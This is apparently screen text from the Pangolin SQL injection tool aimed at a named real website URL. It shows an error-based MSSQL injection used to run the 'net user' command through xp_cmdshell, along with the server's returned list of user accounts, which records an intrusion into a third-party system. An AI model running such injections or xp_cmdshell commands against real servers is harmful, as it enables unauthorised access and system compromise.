 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://jazjgs.jx.vnet.cn/index.asp?name=88952634&card_id=88952634&dpmt=88952634&card=88952634
Type String DB MSSQL with Error KeyWord
Command
Command net user
Type xp_cmdshell Echo result
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_COMPUTER IWAM_COMPUTER SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。